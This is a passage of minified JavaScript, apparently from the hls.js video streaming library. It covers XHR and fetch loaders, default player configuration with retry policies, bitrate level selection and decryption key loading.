a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Xs=/^age:\s*[\d.]+\s*$/im,zs=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new M,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(t.loader===i&&!t.stats.aborted)return a(i,r.url)})).catch((function(e){if(t.loader===i&&!t.stats.aborted)return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.loader!==i||t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=e.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;Sr(d,r.retry,!1,{url:t.url,data:void 0,code:a})?this.retry(d):(w.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){if(this.config){var t=this.config.loadPolicy.timeoutRetry;if(Sr(t,this.stats.retry,!0))this.retry(t);else{var e;w.warn("timeout while loading "+(null==(e=this.context)?void 0:e.url));var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=Er(t,r.retry),r.retry++,w.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==e?void 0:e.url)+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Xs.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Qs=/(\d+)-(\d+)\/(\d+)/,Js=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||$s,this.controller=new self.AbortController,this.stats=new M}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},e.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new to(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Qs.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new xi,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function $s(t,e){return new self.Request(t.url,e)}var Zs,to=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(c(Error)),eo=/\s/,ro=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:zs,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:jr,bufferController:na,capLevelController:ts,errorController:Pr,fpsController:es,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:ot,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)eo.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=Pa(l.trim()),v=Ua(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return Ke(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Zn,subtitleTrackController:ea,timelineController:Ja,audioStreamController:Jn,audioTrackController:$n,emeController:is,cmcdController:Ys,contentSteeringController:Ws});function io(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(io):Object.keys(t).reduce((function(e,r){return e[r]=io(t[r]),e}),{}):t}function no(t){var e=t.loader;e!==Js&&e!==zs?(w.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Js,t.progressive=!0,t.enableSoftwareAES=!0,w.log("[config]: Progressive streaming enabled, using FetchLoader"))}var ao=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r=this.hls.config.preferManagedMediaSource,i=[],n={},a={},s=!1,o=!1,l=!1;e.levels.forEach((function(t){var e,u,h=t.attrs,d=t.audioCodec,c=t.videoCodec;-1!==(null==(e=d)?void 0:e.indexOf("mp4a.40.34"))&&(Zs||(Zs=/chrome|firefox/i.test(navigator.userAgent)),Zs&&(t.audioCodec=d=void 0)),d&&(t.audioCodec=d=ve(d,r)),0===(null==(u=c)?void 0:u.indexOf("avc1"))&&(c=t.videoCodec=function(t){for(var e=t.split(","),r=0;r<e.length;r++){var i=e[r].split(".");if(i.length>2){var n=i.shift()+".";n+=parseInt(i.shift()).toString(16),n+=("000"+parseInt(i.shift()).toString(16)).slice(-4),e[r]=n}}return e.join(",")}(c));var f=t.width,g=t.height,v=t.unknownCodecs;if(s||(s=!(!f||!g)),o||(o=!!c),l||(l=!!d),!(null!=v&&v.length||d&&!le(d,"audio",r)||c&&!le(c,"video",r))){var m=h.CODECS,p=h["FRAME-RATE"],y=h["HDCP-LEVEL"],E=h["PATHWAY-ID"],T=h.RESOLUTION,S=h["VIDEO-RANGE"],L=(E||".")+"-"+t.bitrate+"-"+T+"-"+p+"-"+m+"-"+S+"-"+y;if(n[L])if(n[L].uri===t.url||t.attrs["PATHWAY-ID"])n[L].addGroupId("audio",h.AUDIO),n[L].addGroupId("text",h.SUBTITLES);else{var A=a[L]+=1;t.attrs["PATHWAY-ID"]=new Array(A+1).join(".");var R=new or(t);n[L]=R,i.push(R)}else{var b=new or(t);n[L]=b,a[L]=1,i.push(b)}}})),this.filterAndSortMediaOptions(i,e,s,o,l)},r.filterAndSortMediaOptions=function(t,e,r,i,n){var a=this,s=[],o=[],l=t;if((r||i)&&n&&(l=l.filter((function(t){var e,r=t.videoCodec,i=t.videoRange,n=t.width,a=t.height;return(!!r||!(!n||!a))&&!!(e=i)&&er.indexOf(e)>-1}))),0!==l.length){if(e.audioTracks){var u=this.hls.config.preferManagedMediaSource;so(s=e.audioTracks.filter((function(t){return!t.audioCodec||le(t.audioCodec,"audio",u)})))}e.subtitles&&so(o=e.subtitles);var h=l.slice(0);l.sort((function(t,e){if(t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"])return(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&t.height!==e.height)return t.height-e.height;if(t.frameRate!==e.frameRate)return t.frameRate-e.frameRate;if(t.videoRange!==e.videoRange)return er.indexOf(t.videoRange)-er.indexOf(e.videoRange);if(t.videoCodec!==e.videoCodec){var i=de(t.videoCodec),n=de(e.videoCodec);if(i!==n)return n-i}if(t.uri===e.uri&&t.codecSet!==e.codecSet){var a=ce(t.codecSet),s=ce(e.codecSet);if(a!==s)return s-a}return t.averageBitrate!==e.averageBitrate?t.averageBitrate-e.averageBitrate:0}));var d=h[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==h.length)for(var c=0;c<h.length;c++)if(h[c].pathwayId===l[0].pathwayId){d=h[c];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var g;this._firstLevel=f;var v=d.bitrate,m=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+v),void 0===(null==(g=this.hls.userConfig)?void 0:g.abrEwmaDefaultEstimate)){var p=Math.min(v,this.hls.config.abrEwmaDefaultEstimateMax);p>m&&m===ro.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=p)}break}var y=n&&!i,E={levels:l,audioTracks:s,subtitleTracks:o,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:n,video:i,altAudio:!y&&s.some((function(t){return!!t.url}))};this.hls.trigger(S.MANIFEST_PARSED,E),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(a.hls){e.levels.length&&a.warn("One or more CODECS in variant not supported: "+JSON.stringify(e.levels[0].attrs));var t=new Error("no level with compatible codecs found in manifest");a.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===_e&&e.context.level===this.level&&this.checkRetry(e)},r.onFragBuffered=function(t,e){var r=e.frag;if(void 0!==r&&r.type===Fe){var i=r.elementaryStreams;if(!Object.keys(i).some((function(t){return!!i[t]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.uri;if(e)try{n=e.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var a=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(a?" Pathway "+a:"")+" "+n),this.clearTimer(),this.hls.trigger(S.LEVEL_LOADING,{url:n,level:r,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}},r.removeLevel=function(t){var e,r=this,i=this._levels.filter((function(e,i){return i!==t||(r.steering&&r.steering.removeLevel(e),e===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,e.details&&e.details.fragments.forEach((function(t){return t.level=-1}))),!1)}));mr(i),this._levels=i,this.currentLevelIndex>-1&&null!=(e=this.currentLevel)&&e.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(S.LEVELS_UPDATED,{levels:i})},r.onLevelsUpdated=function(t,e){var r=e.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var t=this.hls,e=t.autoLevelCapping,r=t.maxAutoLevel,i=t.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},s(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=e[t],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=o,n!==t||!o.details||!a||s!==l){this.log("Switching to level "+t+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:t,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,u);var h=o.details;if(!h||h.live){var d=this.switchParams(o.uri,null==a?void 0:a.details,h);this.loadPlaylist(d)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this.hls.firstAutoLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(Fr);function so(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var oo=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(t){for(var e in this.keyUriToKeyInfo){var r=this.keyUriToKeyInfo[e].loader;if(r){var i;if(t&&t!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=A.KEY_LOAD_ERROR),new fi({type:L.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),1},s=0;s<e.length&&!a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,A.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,A.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}();function lo(){return self.SourceBuffer||self.WebKitSourceBuffer}function uo(){if(!se())return!1;var t=lo();return!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove}var ho=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var 